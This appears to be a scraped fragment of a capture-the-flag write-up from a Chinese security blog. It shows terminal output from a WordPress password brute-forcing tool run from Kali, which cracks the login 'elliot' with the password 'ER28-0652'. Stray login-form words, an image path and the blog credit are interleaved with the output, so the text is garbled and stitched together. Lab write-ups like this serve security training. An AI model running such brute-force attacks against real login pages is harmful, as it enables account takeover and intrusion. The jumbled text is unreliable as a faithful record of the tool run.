 Username
[+] Enumerating plugins from passive detection ...
[+] No plugins found passively
[+] Starting the password brute forcer
[+] [SUCCESS] Login : elliot Password : ER28-0652
Password
Brute Forcing 'elliot' Time: 00:01:43 <============ > (5625 / 11452) 49.11% ETA: 00:01:
47
+----+--------+------+-----------+
| ID | Login | Name | Password |
+----+--------+------+-----------+
| | elliot | | ER28-0652 |
+----+--------+------+-----------+
Remember Me
Log In
Lost your password?
[+] Finished: Mon Jan 20 03:07:59 2020
[+] Elapsed time: 00:01:44
← Back to user's Blog!
[+] Requests made: 5698
[+] Memory used: 29.945 MB
root@kali:~/Desktop/dayurebot#
root@kali:~/Desktop/dayurebot#
大余安全
https://blog.csdn.net/qq_34801745